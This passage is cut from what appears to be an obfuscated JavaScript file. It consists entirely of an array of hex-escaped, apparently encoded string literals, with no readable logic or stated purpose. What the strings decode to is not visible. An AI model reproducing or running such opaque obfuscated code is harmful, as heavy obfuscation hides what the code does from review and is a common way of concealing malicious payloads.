x77\x3d\x3d','\x77\x71\x66\x43\x67\x41\x76\x43\x6e\x4d\x4b\x72\x77\x6f\x54\x43\x6c\x32\x2f\x43\x74\x4d\x4b\x56\x66\x6b\x41\x41','\x77\x70\x31\x35\x43\x63\x4f\x4d\x77\x71\x39\x77','\x77\x34\x2f\x44\x71\x46\x76\x43\x74\x6e\x67\x3d','\x77\x72\x7a\x43\x6b\x68\x6a\x43\x68\x38\x4b\x4e\x77\x6f\x4c\x43\x68\x6d\x37\x43\x73\x73\x4f\x2f\x61\x6b\x63\x45\x77\x34\x59\x41\x57\x69\x62\x44\x74\x73\x4b\x73\x77\x36\x72\x43\x75\x77\x51\x4e\x4b\x77\x6b\x66\x77\x6f\x58\x43\x6a\x38\x4b\x41\x44\x67\x64\x46\x77\x71\x54\x43\x75\x6d\x6b\x76\x77\x37\x64\x56\x49\x67\x3d\x3d','\x77\x6f\x42\x4c\x57\x47\x62\x43\x6d\x41\x3d\x3d','\x49\x63\x4b\x50\x77\x34\x58\x44\x68\x38\x4b\x6e\x4e\x63\x4f\x34\x44\x4d\x4b\x4a\x77\x35\x33\x43\x69\x73\x4f\x77\x65\x77\x3d\x3d','\x56\x4d\x4b\x33\x77\x72\x63\x6c\x77\x6f\x4d\x38','\x77\x71\x68\x59\x4e\x4d\x4f\x44\x41\x41\x3d\x3d','\x44\x73\x4b\x51\x4b\x63\x4b\x66\x4f\x45\x42\x53\x46\x67\x7a\x43\x76\x73\x4f\x58\x77\x35\x31\x59\x4d\x4d\x4b\x6c\x62\x38\x4f\x51\x47\x57\x33\x44\x6b\x78\x67\x6f\x77\x6f\x54\x43\x6d\x73\x4b\x79\x59\x78\x48\x43\x6d\x46\x4c\x44\x76\x78\x6b\x70\x47\x79\x51\x76\x54\x52\x4a\x48\x52\x31\x5a\x30\x77\x35\x7a\x43\x72\x45\x68\x6d\x77\x70\x51\x3d','\x77\x6f\x39\x6e\x48\x63\x4f\x46\x77\x71\x4a\x74\x77\x71\x38\x3d','\x58\x69\x6a\x43\x75\x38\x4b\x47\x77\x36\x51\x77\x77\x34\x35\x53\x47\x30\x72\x43\x6e\x38\x4b\x6e\x77\x34\x59\x47\x50\x33\x54\x44\x73\x41\x66\x44\x74\x63\x4b\x56\x77\x71\x52\x78\x45\x42\x78\x44','\x77\x70\x4d\x67\x77\x37\x58\x44\x71\x73\x4f\x4b\x57\x6d\x2f\x44\x73\x52\x54\x43\x6f\x4d\x4b\x52\x77\x36\x77\x63\x4b\x6e\x34\x3d','\x55\x4d\x4b\x71\x61\x78\x37\x44\x69\x52\x77\x3d','\x41\x73\x4b\x44\x50\x73\x4b\x41\x4f\x67\x3d\x3d','\x77\x6f\x72\x44\x6d\x63\x4f\x76\x49\x44\x31\x5a\x77\x34\x50\x44\x6a\x73\x4b\x44\x77\x6f\x44\x43\x75\x4d\x4f\x77\x77\x37\x38\x52\x77\x6f\x54\x43\x75\x53\x68\x68\x49\x63\x4f\x53\x77\x72\x2f\x43\x75\x38\x4f\x76\x63\x78\x6f\x4f\x77\x35\x76\x44\x6c\x51\x72\x44\x73\x77\x3d\x3d','\x55\x4d\x4f\x6c\x77\x72\x35\x77\x77\x35\x41\x3d','\x61\x31\x6e\x44\x75\x54\x66\x44\x71\x6e\x6e\x44\x76\x4d\x4f\x6c\x49\x33\x44\x44\x6d\x6e\x55\x69','\x77\x70\x46\x71\x48\x73\x4f\x4c\x77\x71\x78\x69\x77\x71\x67\x6c\x44\x42\x37\x44\x6b\x67\x4e\x4d\x5a\x46\x66\x43\x71\x54\x7a\x43\x72\x58\x38\x42\x77\x72\x58\x43\x6a\x46\x58\x44\x74\x69\x58\x43\x6a\x45\x50\x44\x76\x63\x4b\x53\x53\x45\x49\x46','\x63\x44\x6c\x51\x4a\x30\x41\x3d','\x52\x30\x78\x39\x77\x36\x37\x44\x67\x44\x73\x69\x77\x71\x74\x47\x65\x73\x4f\x59\x77\x72\x67\x4e','\x77\x6f\x58\x43\x72\x69\x39\x52\x77\x37\x38\x50\x49\x4d\x4f\x4d','\x4e\x53\x51\x49\x4c\x68\x33\x44\x76\x63\x4f\x7a\x4a\x56\x2f\x43\x70\x52\x76\x43\x76\x38\x4f\x77\x58\x73\x4b\x54\x77\x37\x7a\x44\x6f\x73\x4f\x55\x53\x4d\x4f\x37\x48\x63\x4b\x63\x77\x36\x34\x55\x77\x35\x30\x4e\x77\x72\x72\x43\x72\x31\x2f\x43\x6a\x30\x70\x32\x56\x73\x4f\x66\x77\x71\x4c\x44\x72\x53\x58\x43\x6a\x53\x73\x2b\x77\x37\x62\x44\x68\x57\x51\x3d','\x55\x73\x4f\x79\x77\x34\x41\x66','\x77\x70\x54\x44\x6c\x79\x73\x61\x56\x67\x3d\x3d','\x77\x37\x35\x47\x4a\x41\x3d\x3d','\x4f\x68\x6a\x43\x69\x67\x3d\x3d','\x77\x72\x50\x44\x75\x4d\x4b\x7a','\x77\x6f\x49\x58\x77\x35\x39\x75','\x77\x70\x44\x44\x6e\x53\x30\x3d','\x52\x54\x6a\x43\x6b\x41\x3d\x3d','\x51\x45\x73\x51\x77\x34\x48\x44\x6b\x38\x4f\x33','\x77\x37\x37\x44\x68\x48\x4d\x63\x77\x70\x44\x44\x6d\x41\x3d\x3d','\x77\x70\x67\x4e\x77\x34\x56\x6f','\x57\x73\x4b\x71\x77\x72\x45\x3d','\x77\x72\x44\x43\x72\x4d\x4b\x2f','\x56\x4d\x4b\x78\x77\x72\x6b\x71','\x54\x6c\x6f\x52\x77\x34\x63\x3d','\x53\x38\x4f\x6c\x77\x71\x49\x3d','\x56\x6b\x49\x62','\x57\x38\x4f\x65\x44\x41\x3d\x3d','\x77\x70\x50\x44\x72\x4d\x4f\x66','\x54\x38\x4b\x42\x4c\x67\x3d\x3d','\x77\x35\x66\x43\x69\x4d\x4b\x58','\x52\x6b\x45\x58\x77\x34\x67\x3d','\x58\x68\x7a\x43\x6e\x67\x34\x46\x55\x56\x48\x44\x74\x43\x45\x4e\x56\x79\x44\x44\x70\x42\x48\x43\x69\x73\x4b\x53\x47\x52\x37\x43\x6e\x73\x4b\x42\x47\x46\x7a\x44\x73\x7a\x76\x43\x6c\x43\x49\x55\x47\x73\x4f\x56\x77\x6f\x52\x38\x49\x73\x4f\x51\x77\x36\x58\x44\x67\x73\x4f\x54\x77\x72\x62\x43\x6c\x4d\x4f\x55\x4a\x41\x70\x7a\x77\x6f\x68\x4f\x4f\x4d\x4f\x50\x4b\x69\x33\x43\x6a\x38\x4f\x59\x77\x6f\x45\x47\x77\x37\x59\x58\x51\x44\x7a\x43\x6d\x63\x4f\x5a\x77\x34\x68\x44\x48\x38\x4b\x6d\x57\x52\x66\x44\x6e\x67\x3d\x3d','\x77\x35\x58\x43\x67\x57\x78\x57\x42\x42\x37\x43\x6f\x6e\x73\x43\x66\x56\x6a\x44\x6f\x56\x50\x44\x6e\x33\x64\x48\x4d\x38\x4f\x44\x77\x72\x33\x44\x69\x38\x4f\x51\x41\x58\x62\x43\x67\x56\x59\x38\x77\x36\x76\x44\x73\x38\x4b\x50\x54\x38\x4f\x64\x53\x78\x38\x46\x77\x36\x6e\x43\x67\x63\x4f\x41\x77\x6f\x54\x44\x75\x48\x34\x3d','\x66\x38\x4f\x35\x42\x41\x3d\x3d','\x52\x38\x4b\x35\x61\x41\x3d\x3d','\x4a\x4d\x4b\x4a\x77\x35\x50\x44\x6e\x51\x3d\x3d','\x77\x70\x63\x76\x49\x41\x3d\x3d','\x77\x72\x39\x68\x51\x51\x3d\x3d','\x77\x70\x77\x69\x41\x51\x3d\x3d','\x49\x73\x4b\x76\x4c\x4d\x4b\x35\x77\x70\x54\x44\x6e\x52\x7a\x43\x6a\x63\x4f\x5a\x5a\x57\x34\x3d','\x77\x71\x59\x70\x77\x6f\x7a\x43\x74\x73\x4f\x48\x77\x72\x55\x5a\x77\x71\x45\x3d','\x53\x73\x4f\x52\x77\x6f\x37\x43\x70\x73\x4b\x57\x77\x6f\x6b\x36\x77\x70\x64\x4a\x54\x69\x46\x73\x77\x72\x6f\x3d','\x52\x55\x4d\x5a','\x77\x70\x48\x44\x68\x43\x51\x3d','\x77\x72\x4d\x41\x4a\x41\x3d\x3d','\x4d\x58\x58\x44\x6c\x53\x76\x44\x69\x48\x2f\x44\x71\x63\x4f\x34\x49\x6c\x6a\x44\x6d\x6c\x34\x52\x77\x70\x33\x43\x74\x63\x4f\x6a\x77\x6f\x48\x44\x76\x42\x34\x56\x77\x70\x4c\x44\x76\x56\x76\x44\x6f\x63\x4b\x55\x54\x44\x4c\x43\x74\x63\x4f\x46\x49\x38\x4f\x34\x50\x38\x4f\x50\x77\x71\x55\x3d','\x77\x71\x33\x44\x75\x73\x4f\x75\x77\x35\x73\x3d','\x77\x70\x62\x44\x6d\x63\x4f\x33\x4c\x54\x56\x56','\x58\x31\x35\x6f','\x62\x73\x4f\x65\x77\x37\x67\x3d','\x51\x38\x4f\x4d\x77\x6f\x4c\x43\x71\x51\x3d\x3d','\x77\x71\x46\x56\x4e\x51\x3d\x3d','\x77\x70\x45\x54\x77\x34\x4d\x3d','\x77\x72\x48\x43\x67\x51\x76\x43\x6a\x38\x4b\x65\x77\x6f\x62\x43\x74\x32\x33\x43\x70\x63\x4b\x38\x65\x6c\x6f\x56','\x77\x70\x39\x48\x55\x77\x3d\x3d','\x77\x6f\x41\x4b\x77\x71\x38\x3d','\x77\x6f\x45\x75\x77\x6f\x41\x3d','\x50\x38\x4f\x4d\x42\x6b\x76\x44\x72\x67\x62\x43\x69\x6d\x31\x75\x77\x72\x50\x43\x76\x38\x4b\x73\x77\x34\x33\x44\x68\x63\x4f\x67\x77\x71\x58\x44\x6f\x4d\x4f\x74\x77\x34\x7a\x44\x76\x38\x4b\x74\x77\x35\x72\x44\x75\x4d\x4f\x36\x77\x37\x6b\x37\x77\x34\x30\x73\x77\x6f\x2f\x44\x71\x73\x4f\x76\x4f\x58\x63\x49','\x53\x38\x4f\x58\x77\x6f\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x55\x64\x77\x34\x56\x7a\x4c\x73\x4b\x6a\x54\x77\x3d\x3d','\x62\x73\x4f\x30\x77\x36\x4c\x44\x6f\x4d\x4f\x6c\x51\x51\x3d\x3d','\x64\x4d\x4f\x38\x4c\x46\x44\x44\x6f\x41\x4c\x43\x6c\x47\x6f\x3d','\x77\x70\x6b\x74\x44\x67\x3d\x3d','\x77\x6f\x73\x58\x77\x35\x68\x7a\x49\x4d\x4b\x6f\x54\x77\x3d\x3d','\x4c\x63\x4b\x4d\x77\x71\x2f\x44\x6a\x38\x4b\x47\x55\x51\x34\x38\x77\x6f\x73\x3d','\x77\x71\x73\x37\x4b\x73\x4f\x4b\x4a\x44\x73\x53','\x52\x63\x4f\x4d\x77\x6f\x77\x3d','\x77\x70\x30\x5a\x77\x72\x6f\x58\x77\x72\x41\x33\x77\x70\x78\x66\x77\x6f\x51\x3d','\x51\x38\x4f\x71\x77\x72\x46\x71\x77\x35\x48\x43\x76\x63\x4b\x61\x77\x37\x74\x79\x77\x35\x76\x43\x6b\x7a\x66\x43\x6c\x48\x6f\x76\x77\x6f\x6f\x31\x77\x71\x38\x3d','\x53\x4d\x4b\x36\x4e\x38\x4b\x50','\x77\x6f\x50\x44\x6e\x63\x4f\x74\x48\x54\x4e\x56\x77\x35\x49\x3d','\x57\x6c\x2f\x43\x75\x63\x4b\x74\x42\x43\x52\x6c\x52\x38\x4f\x33\x53\x32\x30\x78\x43\x33\x31\x41','\x77\x71\x6e\x43\x73\x73\x4b\x39\x77\x6f\x44\x44\x68\x77\x3d\x3d','\x77\x6f\x41\x55\x4b\x31\x62\x44\x76\x58\x48\x44\x6d\x7a\x44\x43\x75\x55\x37\x44\x6c\x38\x4b\x69\x77\x35\x51\x70\x51\x6b\x37\x44\x6d\x38\x4b\x56\x77\x37\x35\x61\x49\x6e\x72\x43\x6c\x38\x4b\x41\x5a\x56\x66\x44\x73\x6b\x77\x64\x77\x35\x6c\x76\x49\x79\x59\x4e\x77\x6f\x56\x66\x77\x36\x49\x63\x77\x6f\x55\x41\x4a\x63\x4b\x65\x61\x41\x49\x39\x4a\x68\x33\x44\x71\x30\x52\x4f\x77\x71\x4a\x66\x77\x37\x31\x43\x77\x71\x70\x49\x62\x30\x49\x36\x4c\x79\x4e\x6d\x4e\x7a\x45\x3d','\x63\x6b\x2f\x44\x73\x69\x4c\x44\x6e\x33\x59\x3d','\x77\x70\x5a\x37\x4d\x77\x3d\x3d','\x77\x34\x55\x45\x77\x37\x30\x43\x77\x36\x51\x71\x77\x35\x70\x4d\x77\x34\x46\x51\x46\x32\x45\x72\x55\x4d\x4f\x6d\x53\x51\x63\x3d','\x52\x73\x4b\x69\x62\x67\x54\x44\x69\x51\x3d\x3d','\x77\x70\x34\x70\x77\x36\x4c\x44\x73\x63\x4f\x73\x54\x77\x3d\x3d','\x77\x6f\x4c\x44\x73\x4d\x4b\x4a','\x66\x63\x4f\x36\x77\x6f\x45\x3d','\x4b\x38\x4b\x42\x43\x41\x3d\x3d','\x57\x79\x4c\x43\x6b\x41\x3d\x3d','\x62\x38\x4b\x75\x49\x41\x3d\x3d','\x5a\x79\x45\x74','\x44\x69\x35\x64\x77\x35\x42\x59\x77\x34\x45\x3d','\x4d\x63\x4f\x77\x77\x71\x63\x3d','\x53\x38\x4f\x63\x51\x4d\x4f\x5a\x77\x36\x63\x38','\x52\x78\x6a\x43\x73\x67\x3d\x3d','\x55\x33\x38\x6e','\x42\x63\x4f\x35\x77\x35\x49\x3d','\x77\x34\x2f\x44\x6a\x32\x54\x44\x73\x38\x4b\x77\x41\x77\x3d\x3d','\x63\x6c\x44\x44\x6b\x41\x3d\x3d','\x56\x41\x39\x41\x54\x6d\x54\x44\x76\x67\x3d\x3d','\x57\x79\x6b\x70','\x53\x6e\x50\x44\x74\x67\x3d\x3d','\x77\x70\x78\x2b\x43\x77\x3d\x3d','\x77\x6f\x51\x4b\x77\x6f\x45\x3d','\x53\x73\x4f\x57\x77\x6f\x67\x3d','\x77\x71\x6c\x43\x4e\x4d\x4f\x66\x4a\x53\x49\x3d','\x77\x70\x55\x50\x41\x67\x3d\x3d','\x63\x38\x4f\x37\x4c\x6c\x66\x44\x6a\x67\x6a\x43\x6e\x6e\x74\x61\x77\x71\x73\x3d','\x77\x72\x45\x75\x77\x72\x37\x43\x73\x4d\x4f\x30\x77\x71\x67\x3d','\x77\x37\x49\x47\x77\x6f\x73\x3d','\x56\x43\x4d\x6c\x61\x52\x30\x2b','\x77\x6f\x2f\x44\x76\x63\x4f\x52','\x49\x4d\x4f\x4f\x77\x35\x73\x3d','\x77\x6f\x73\x51\x77\x35\x64\x79\x44\x4d\x4b\x72\x54\x6a\x70\x36\x77\x70\x41\x3d','\x4e\x38\x4b\x55\x77\x34\x48\x44\x68\x38\x4b\x6e\x4a\x67\x3d\x3d','\x77\x34\x44\x44\x68\x57\x67\x3d','\x77\x6f\x6c\x59\x46\x77\x3d\x3d','\x77\x71\x5a\x73\x50\x51\x3d\x3d','\x77\x70\x2f\x43\x73\x42\x59\x3d','\x43\x52\x48\x43\x73\x51\x3d\x3d','\x58\x38\x4b\x59\x46\x67\x3d\x3d','\x56\x4d\x4f\x55\x77\x34\x6b\x3d','\x55\x4d\x4b\x4e\x61\x38\x4b\x4b\x62\x6c\x30\x55\x42\x55\x76\x44\x72\x4d\x4b\x55','\x77\x35\x2f\x44\x6c\x32\x6e\x44\x71\x4d\x4b\x46','\x57\x4d\x4f\x76\x77\x37\x37\x44\x70\x63\x4f\x7a','\x47\x73\x4f\x6c\x77\x70\x77\x78\x77\x34\x64\x44','\x55\x63\x4f\x33\x77\x35\x38\x65\x59\x77\x3d\x3d','\x77\x70\x56\x5a\x4c\x51\x3d\x3d','\x41\x53\x4e\x53\x77\x34\x56\x74\x77\x35\x30\x3d','\x52\x63\x4b\x77\x77\x72\x51\x34\x77\x70\x4d\x39','\x77\x34\x6e\x43\x73\x73\x4b\x31\x77\x37\x70\x63\x62\x6c\x55\x3d','\x77\x71\x45\x7a\x77\x72\x33\x43\x73\x63\x4f\x42\x77\x71\x34\x3d','\x77\x70\x48\x44\x6f\x38\x4b\x54','\x51\x4d\x4f\x4e\x77\x6f\x2f\x43\x6f\x73\x4b\x61\x77\x71\x4d\x5a','\x77\x34\x48\x44\x76\x31\x54\x43\x76\x32\x6a\x43\x75\x51\x3d\x3d','\x48\x30\x62\x44\x75\x73\x4b\x6c','\x77\x71\x5a\x50\x4f\x38\x4f\x4b\x45\x44\x34\x3d','\x64\x4d\x4f\x68\x77\x72\x56\x41\x77\x34\x33\x43\x71\x41\x3d\x3d','\x57\x41\x52\x50\x62\x55\x7a\x44\x72\x38\x4b\x6d\x4f\x42\x37\x44\x69\x42\x54\x44\x72\x63\x4f\x2f\x4d\x41\x3d\x3d','\x46\x52\x64\x64','\x42\x30\x4d\x70\x77\x71\x37\x44\x76\x57\x31\x79\x77\x72\x6b\x41\x44\x4d\x4f\x46\x77\x37\x73\x51\x57\x63\x4b\x76\x77\x71\x77\x63\x59\x32\x6f\x34\x46\x63\x4f\x35\x4e\x38\x4f\x48\x77\x72\x62\x44\x74\x51\x76\x43\x74\x43\x2f\x44\x70\x69\x54\x44\x70\x63\x4b\x38\x46\x55\x31\x76\x77\x36\x39\x34\x57\x6a\x76\x44\x73\x78\x2f\x44\x71\x6b\x7a\x44\x72\x63\x4b\x34\x77\x34\x45\x4c\x49\x42\x48\x43\x75\x63\x4b\x41\x4e\x32\x31\x36\x4b\x4d\x4f\x39\x47\x30\x76\x44\x75\x69\x62\x44\x74\x56\x68\x71','\x77\x6f\x56\x61\x57\x48\x72\x43\x69\x51\x3d\x3d','\x77\x70\x41\x67\x77\x37\x4d\x3d','\x66\x67\x2f\x44\x72\x67\x3d\x3d','\x58\x51\x68\x49\x55\x67\x3d\x3d','\x77\x71\x58\x43\x6c\x6a\x5a\x43\x77\x6f\x48\x44\x6c\x63\x4f\x49\x77\x70\x6c\x42\x47\x58\x4c\x43\x76\x6d\x4e\x77\x4c\x69\x39\x76\x4a\x4d\x4b\x7a\x4e\x73\x4f\x36\x61\x4d\x4b\x4c\x77\x34\x66\x44\x6e\x56\x50\x43\x6d\x33\x37\x43\x6f\x56\x5a\x66\x65\x38\x4b\x47\x77\x71\x6a\x44\x70\x46\x70\x47\x41\x63\x4b\x4f\x77\x70\x59\x3d','\x4a\x7a\x64\x57','\x77\x35\x58\x44\x6f\x48\x6b\x66\x77\x34\x74\x4f\x77\x35\x70\x75\x58\x4d\x4b\x57\x47\x73\x4f\x61\x77\x34\x54\x43\x6b\x73\x4b\x42\x77\x37\x38\x70\x56\x63\x4b\x77\x77\x70\x44\x44\x6f\x63\x4f\x2f\x77\x35\x6c\x37\x4b\x55\x73\x2f\x66\x63\x4f\x71\x62\x57\x78\x38\x48\x73\x4f\x4e\x77\x6f\x38\x53\x77\x70\x77\x75\x77\x6f\x49\x34','\x77\x72\x73\x59\x43\x67\x3d\x3d','\x77\x72\x52\x62\x4c\x73\x4f\x63\x77\x6f\x6a\x43\x73\x41\x3d\x3d','\x77\x36\x62\x44\x6c\x6d\x38\x3d','\x66\x55\x4c\x44\x76\x54\x66\x44\x71\x48\x48\x44\x76\x63\x4f\x75\x46\x6b\x41\x3d','\x43\x45\x76\x44\x71\x4d\x4b\x6a\x63\x6a\x63\x79\x58\x73\x4b\x43\x51\x77\x3d\x3d','\x5a\x77\x62\x43\x6c\x67\x3d\x3d','\x77\x72\x55\x35\x4f\x32\x62\x44\x69\x6c\x37\x44\x73\x68\x38\x3d','\x4a\x44\x48\x43\x71\x67\x3d\x3d','\x77\x34\x58\x44\x74\x6e\x6b\x3d','\x48\x32\x54\x44\x68\x77\x3d\x3d','\x42\x68\x64\x49','\x66\x63\x4b\x63\x77\x70\x4d\x3d','\x77\x34\x76\x43\x6a\x63\x4b\x6c','\x58\x4d\x4f\x4b\x77\x72\x41\x3d','\x42\x30\x62\x44\x70\x38\x4b\x32\x52\x54\x41\x3d','\x77\x35\x33\x44\x72\x30\x6e\x43\x73\x41\x3d\x3d','\x55\x73\x4f\x36\x51\x77\x3d\x3d','\x64\x63\x4f\x34\x77\x36\x4c\x44\x6f\x38\x4f\x2b\x58\x67\x3d\x3d','\x50\x56\x6e\x44\x6d\x77\x3d\x3d','\x77\x35\x31\x46\x4a\x51\x3d\x3d','\x41\x55\x7a\x44\x6f\x4d\x4b\x2f','\x77\x37\x33\x44\x6c\x33\x51\x3d','\x77\x37\x50\x44\x75\x46\x72\x44\x74\x4d\x4b\x46\x47\x69\x44\x43\x76\x51\x3d\x3d','\x77\x6f\x4a\x35\x4c\x67\x3d\x3d','\x61\x73\x4f\x64\x4c\x51\x3d\x3d','\x77\x6f\x42\x62\x50\x77\x3d\x3d','\x54\x73\x4f\x69\x77\x35\x30\x51\x59\x38\x4f\x43','\x52\x73\x4b\x77\x77\x71\x55\x6a','\x77\x70\x63\x69\x46\x77\x3d\x3d','\x77\x6f\x59\x61\x4c\x51\x3d\x3d','\x77\x72\x46\x6f\x49\x51\x3d\x3d','\x77\x72\x46\x79\x43\x51\x3d\x3d','\x77\x6f\x45\x30\x77\x37\x38\x3d','\x43\x63\x4f\x66\x77\x35\x77\x3d','\x63\x45\x56\x61','\x77\x34\x4c\x44\x74\x6c\x30\x3d','\x77\x72\x37\x43\x6c\x67\x44\x43\x69\x63\x4b\x65\x77\x6f\x73\x3d','\x58\x31\x73\x63\x77\x35\x58\x44\x6b\x38\x4f\x74','\x77\x34\x7a\x44\x76\x38\x4f\x7a\x77\x35\x54\x43\x67\x78\x4d\x65\x77\x71\x4d\x3d','\x77\x35\x38\x4c\x77\x37\x45\x3d','\x52\x38\x4f\x33\x63\x67\x3d\x3d','\x51\x73\x4f\x62\x53\x4d\x4f\x46','\x58\x46\x73\x4e\x77\x34\x34\x3d','\x65\x58\x2f\x44\x6b\x41\x3d\x3d','\x77\x35\x6b\x37\x77\x70\x2f\x44\x6b\x51\x41\x3d','\x77\x72\x6b\x4d\x47\x6b\x72\x44\x68\x38\x4b\x34','\x63\x30\x76\x44\x72\x41\x3d\x3d','\x58\x79\x2f\x43\x72\x51\x3d\x3d','\x53\x4d\x4f\x31\x77\x36\x6f\x3d','\x52\x38\x4f\x79\x77\x6f\x30\x3d','\x55\x63\x4f\x49\x77\x6f\x55\x3d','\x77\x72\x33\x43\x6a\x53\x51\x3d','\x57\x6d\x55\x74\x45\x51\x3d\x3d','\x64\x6a\x64\x4d','\x77\x70\x39\x42\x59\x77\x3d\x3d','\x77\x70\x6e\x43\x70\x79\x42\x43\x77\x36\x30\x49','\x56\x63\x4b\x74\x77\x72\x63\x35\x77\x71\x51\x67\x49\x73\x4b\x41\x77\x34\x74\x6a','\x48\x73\x4f\x47\x77\x37\x49\x3d','\x50\x73\x4b\x6e\x63\x73\x4f\x59\x77\x70\x7a\x43\x6d\x51\x6e\x44\x6d\x73\x4f\x43\x66\x54\x74\x56\x77\x72\x34\x7a\x77\x71\x2f\x44\x76\x38\x4f\x77\x50\x31\x30\x57\x54\x4d\x4f\x2f\x45\x56\x54\x44\x6e\x7a\x48\x43\x68\x67\x2f\x44\x71\x38\x4f\x36\x63\x77\x3d\x3d','\x4a\x38\x4b\x4d\x77\x34\x7a\x44\x6e\x4d\x4b\x53','\x77\x37\x58\x43\x71\x63\x4b\x68','\x77\x6f\x4d\x63\x77\x70\x30\x3d','\x77\x70\x54\x44\x6b\x4d\x4b\x65\x4f\x38\x4f\x59\x51\x67\x3d\x3d','\x57\x4d\x4f\x42\x55\x73\x4f\x44','\x66\x46\x30\x49','\x44\x63\x4b\x51\x4c\x77\x3d\x3d','\x58\x69\x41\x47','\x77\x6f\x6a\x43\x68\x67\x77\x3d','\x77\x71\x72\x44\x6d\x4d\x4f\x33','\x77\x6f\x6c\x45\x43\x77\x3d\x3d','\x5a\x6d\x55\x50','\x4d\x73\x4b\x4e\x77\x71\x4c\x44\x68\x41\x3d\x3d','\x77\x6f\x66\x44\x6c\x38\x4f\x32\x49\x6a\x4e\x64','\x58\x41\x7a\x43\x6d\x51\x3d\x3d','\x77\x72\x66\x44\x75\x4d\x4b\x78','\x5a\x67\x46\x57','\x77\x70\x6b\x79\x4d\x77\x3d\x3d','\x4b\x47\x48\x43\x71\x4d\x4b\x56\x77\x37\x38\x72\x77\x70\x77\x62','\x77\x35\x58\x43\x67\x57\x78\x57\x63\x6e\x7a\x44\x6e\x42\x6f\x43\x66\x56\x6a\x44\x6f\x54\x50\x43\x6b\x42\x49\x38\x51\x73\x4b\x38\x77\x36\x7a\x43\x68\x4d\x4f\x71\x51\x32\x7a\x43\x6e\x6d\x6b\x44\x77\x35\x44\x44\x6d\x4d\x4f\x4b\x43\x63\x4f\x44\x4d\x47\x4a\x39\x77\x36\x6e\x43\x6c\x38\x4b\x42\x77\x36\x4c\x44\x72\x6e\x6f\x3d','\x77\x34\x76\x44\x72\x6c\x49\x3d','\x77\x70\x45\x6b\x77\x36\x33\x44\x70\x4d\x4f\x5a\x55\x77\x3d\x3d','\x48\x4d\x4f\x4e\x77\x34\x6b\x3d','\x53\x79\x66\x43\x73\x67\x3d\x3d','\x77\x72\x6a\x43\x6e\x41\x66\x43\x67\x41\x3d\x3d','\x77\x37\x55\x6f\x77\x70\x30\x3d','\x77\x72\x72\x44\x72\x73\x4f\x34','\x50\x73\x4b\x54\x77\x34\x6e\x44\x6d\x77\x3d\x3d','\x77\x71\x44\x44\x6d\x63\x4f\x74\x4c\x41\x3d\x3d','\x59\x38\x4f\x32\x4f\x33\x48\x44\x70\x41\x72\x43\x6e\x77\x3d\x3d','\x77\x72\x6e\x43\x71\x67\x51\x3d','\x77\x70\x4c\x43\x70\x7a\x70\x78\x77\x37\x41\x4e\x4e\x77\x3d\x3d','\x77\x70\x34\x46\x77\x34\x38\x3d','\x51\x4d\x4b\x7a\x43\x51\x3d\x3d','\x53\x73\x4b\x4d\x77\x35\x7a\x44\x6f\x38\x4f\x6c\x51\x73\x4f\x74\x4a\x73\x4b\x6e\x77\x36\x6f\x3d','\x55\x73\x4f\x72\x77\x70\x56\x49\x77\x36\x48\x43\x69\x38\x4b\x37\x77\x35\x74\x53\x77\x37\x62\x43\x6d\x77\x3d\x3d','\x77\x6f\x6b\x72\x77\x37\x4d\x3d','\x57\x43\x6e\x44\x68\x51\x3d\x3d','\x77\x6f\x34\x47\x77\x36\x6f\x3d','\x55\x38\x4f\x4e\x77\x35\x38\x3d','\x77\x35\x52\x77\x47\x41\x3d\x3d','\x56\x41\x68\x50\x54\x31\x48\x44\x75\x4d\x4f\x2b\x77\x71\x45\x69\x77\x35\x6b\x46','\x77\x37\x62\x44\x68\x48\x38\x4f\x77\x6f\x50\x44\x6c\x38\x4b\x47\x77\x34\x51\x3d','\x77\x34\x2f\x44\x69\x47\x76\x44\x73\x73\x4b\x46\x42\x53\x50\x43\x76\x63\x4f\x67\x41\x31\x51\x3d','\x77\x71\x55\x7a\x43\x6d\x66\x44\x6e\x31\x44\x44\x75\x51\x6f\x3d','\x41\x7a\x58\x43\x73\x51\x3d\x3d','\x77\x37\x72\x44\x6b\x56\x73\x3d','\x63\x38\x4b\x38\x59\x77\x3d\x3d','\x77\x72\x41\x4b\x77\x37\x63\x3d','\x62\x42\x2f\x44\x6e\x41\x38\x3d','\x77\x70\x66\x44\x6e\x38\x4b\x37','\x56\x4d\x4b\x4e\x61\x73\x4b\x4b\x62\x6c\x30\x51\x42\x55\x7a\x44\x72\x4d\x4b\x55\x77\x34\x30\x64','\x77\x71\x48\x43\x67\x77\x4c\x43\x68\x38\x4b\x65','\x77\x72\x49\x6a\x43\x6d\x48\x44\x6a\x45\x55\x3d','\x77\x70\x6b\x75\x77\x36\x49\x3d','\x59\x4d\x4b\x2b\x4c\x63\x4b\x4e\x77\x70\x54\x44\x68\x77\x3d\x3d','\x55\x68\x39\x49\x54\x31\x48\x44\x75\x51\x3d\x3d','\x4d\x6d\x58\x44\x68\x41\x3d\x3d','\x52\x46\x50\x44\x72\x77\x3d\x3d','\x77\x6f\x44\x43\x72\x43\x70\x41\x77\x37\x38\x4a\x50\x4d\x4f\x45\x4e\x77\x3d\x3d','\x50\x6c\x54\x44\x6a\x51\x3d\x3d','\x77\x70\x50\x44\x6a\x4d\x4f\x6f','\x44\x30\x74\x71\x77\x36\x6e\x44\x70\x41\x3d\x3d','\x44\x4d\x4b\x55\x4d\x63\x4b\x52\x4b\x30\x6b\x3d','\x54\x4d\x4f\x71\x77\x34\x67\x3d','\x4b\x38\x4b\x31\x77\x72\x6b\x3d','\x43\x4d\x4b\x30\x59\x77\x48\x44\x6a\x67\x6f\x3d','\x51\x4d\x4f\x78\x77\x71\x4d\x3d','\x64\x51\x39\x4f','\x45\x55\x67\x66\x77\x34\x72\x44\x6c\x4d\x4f\x36','\x77\x6f\x55\x5a\x77\x71\x41\x4c\x77\x72\x49\x3d','\x77\x37\x68\x78\x4e\x51\x3d\x3d','\x77\x72\x54\x44\x6e\x4d\x4f\x4f','\x57\x55\x41\x61\x77\x34\x50\x44\x67\x63\x4f\x32\x77\x72\x58\x44\x6f\x6c\x59\x3d','\x63\x67\x62\x43\x6a\x77\x3d\x3d','\x77\x70\x73\x76\x77\x34\x51\x3d','\x77\x34\x58\x44\x67\x4d\x4b\x65\x4f\x4d\x4f\x4a\x54\x42\x70\x4c\x77\x37\x48\x43\x6a\x67\x3d\x3d','\x77\x71\x50\x44\x6c\x73\x4f\x63','\x77\x34\x33\x44\x6f\x46\x49\x3d','\x4d\x6b\x6e\x44\x6f\x51\x3d\x3d','\x77\x36\x56\x51\x4e\x63\x4f\x58\x77\x70\x41\x3d','\x52\x42\x76\x